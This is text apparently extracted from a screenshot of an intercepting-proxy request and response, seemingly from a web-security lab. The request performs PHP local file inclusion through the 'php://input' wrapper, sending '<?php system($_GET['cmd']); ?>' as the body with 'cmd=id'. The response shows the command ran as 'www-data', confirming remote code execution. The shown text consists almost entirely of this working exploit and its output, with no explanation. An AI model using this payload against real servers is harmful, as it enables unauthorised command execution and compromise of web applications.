 Request
Pretty Raw Hex \n
1 GET /index.php?language=php://input&cmd=id HTTP/1.1
2 Host: 134.209.186.158:32397
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://134.209.186.158:32397/
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 30
11
12 <?php system($_GET['cmd']); ?>
Response
Pretty Raw Hex Render \n
History
</h1>
45 <h2>
Containers
</h2>
46 uid=33(www-data) gid=33(www-data) groups=33(www-data)
47 <p class="read-more">
48 <a href="#">Read More</a>
49 </p>
50 </div>
51 </div>
52 <div class="blog-card alt">
53 <div class="meta">
54 <div class="photo" style="background-image: url(./ima
</div>